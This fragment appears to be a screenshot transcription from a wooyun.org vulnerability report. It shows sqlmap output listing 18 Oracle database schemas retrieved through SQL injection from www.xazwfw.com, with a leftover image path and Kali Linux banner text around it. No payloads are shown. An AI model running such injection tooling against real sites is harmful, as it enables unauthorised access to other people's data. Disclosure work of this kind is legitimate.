 [02:47:31] [INFO] retrieved: SCOTT
[02:49:16] [INFO] retrieved: SYS
[02:50:20] [INFO] retrieved: SYSMAN
[02:52:11] [INFO] retrieved: SYSTEM
[02:54:16] [INFO] retrieved: TSMSYS
[02:56:24] [INFO] retrieved: WMSYS
[02:58:21] [INFO] retrieved: WZ_XIANAN_HB
[03:02:26] [INFO] retrieved: XDB
available databases [18]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] DZJC
[*] DZJC_XIANAN_HB
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] WZ_XIANAN_HB
[*] XDB
KALI LINU
The quieter you become, the more you are
[03:03:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.xazwfw.com'
[*] shutting down at 03:03:36
www.wooyun.org